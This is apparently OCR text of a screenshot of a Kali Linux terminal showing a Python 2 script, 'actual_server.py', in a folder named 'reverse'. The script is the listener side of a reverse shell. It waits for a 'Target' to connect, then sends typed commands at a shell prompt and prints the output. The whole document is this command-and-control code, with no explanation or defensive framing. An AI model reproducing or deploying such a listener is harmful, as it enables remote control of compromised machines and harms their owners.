 root@kali: /home/user/pythonprograms/reverse
File Actions Edit View Help
GNU nano 6.4 actual_server.py
#!/usr/bin/python
import socket

s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind (("127.0.0.1",54321))
s.listen(5)
print("Listening for Incomming Connections")
target, ip = s.accept()
print("Target Connected!")
while True:
        command = raw_input("* Shell#~%s: " % str(ip))
        target.send(command)
        if command =="q":
                break
        else:
                result = target.recv(1024)
                print(result)
s.close()